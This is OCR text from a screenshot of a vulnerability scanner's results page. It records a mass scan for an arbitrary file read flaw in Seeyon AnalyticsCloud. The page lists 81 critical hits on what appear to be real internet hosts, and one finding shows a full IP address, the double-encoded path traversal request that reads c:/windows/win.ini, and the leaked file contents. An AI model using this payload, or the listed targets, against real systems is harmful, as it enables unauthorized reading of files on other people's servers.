 源码 执行结果 Nuclei Yaml 模块 致远AnalyticsCloud 分析云任意文件读取漏洞
Data Card 1
80
漏洞/风险/指纹
HTTP 流量 漏洞与风险 81 日志 Console
风险与漏洞 Total 81 查看全部
序号 标题 类型 等级 IP Url Tag 发现时间
81 Seeyon Analytics... 其他 严重 114.24... http://po... - 2025-04-18 09:...
80 Seeyon Analytics... 其他 严重 139.9.... http://a8.... - 2025-04-18 09:...
79 Seeyon Analytics... 其他 严重 180.16... http://erp... - 2025-04-18 09:...
78 Seeyon Analytics... 其他 严重 119.3.... http://xuf... - 2025-04-18 09:...
77 Seeyon Analytics... 其他 严重 119.3.... http://xuf... - 2025-04-18 09:...
76 Seeyon Analytics... 其他 严重 116.7.... http://u9a... - 2025-04-18 09:...
75 Seeyon Analytics... 其他 严重 114.10... http://11... - 2025-04-18 09:...
74 Seeyon Analytics... 其他 严重 120.46... http://12... - 2025-04-18 09:...
73 Seeyon Analytics... 其他 严重 218.17... http://bi.s... - 2025-04-18 09:...
严重
Seeyon AnalyticsCloud Arbitrary File Read
ID:17 IP:139.9.247.182 端口:8009 URL: http://139.9.247.182:8009/a/.%252e/.%252e/.%252e/.%252e/.%252e/.%252... 发现时间:2025-04-18 09:15:29
请求 响应 美化
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Expires: Fri, 25 Apr 2025 09:15:29 GMT
4 Server: Microsoft-HTTPAPI/2.0
5 Date: Fri, 18 Apr 2025 01:15:29 GMT
6 Content-Length auto : 92
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
Parameter -
Payload "{}"
详情
1 {"request":"GET /a/.%252e/.
%252e/.%252e/.%252e/.%252e/.
%252e/.%252e/.%252e/.%252e/.
%252e/.%252e/.%252e/.%252e/.
%252e/.%252e/.%252e/.%252e/.
%252e/.%252e/.%252e/c:/
windows/win.ini HTTP/1.
1\r\nHost: 139.9.247.
182:8009\r\nUser-Agent: